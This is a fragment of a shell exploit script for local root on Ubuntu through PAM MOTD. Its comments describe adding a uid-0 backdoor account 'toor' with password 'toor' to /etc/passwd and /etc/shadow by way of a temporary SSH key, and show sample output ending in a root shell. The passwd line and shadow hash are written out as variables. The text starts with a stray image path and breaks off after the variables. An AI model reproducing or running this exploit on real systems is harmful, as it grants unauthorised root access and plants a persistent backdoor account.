 # Local root by adding temporary user toor:toor with id 0 to /etc/passwd & /etc/shadow.
# Does not prompt for login by creating temporary SSH key and authorized_keys entry.
#
#   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache
#   [*] spawn ssh
#   [+] owned: /etc/passwd
#   [*] spawn ssh
#   [+] owned: /etc/shadow
#   [*] Restored /home/user/.cache
#   [*] Restored /home/user/.ssh/authorized_keys
#   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id
#   uid=0(root) gid=0(root) groupes=0(root)
#
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2
DLX.cI7NQtsNz1:14798:0:99999:7:::'
: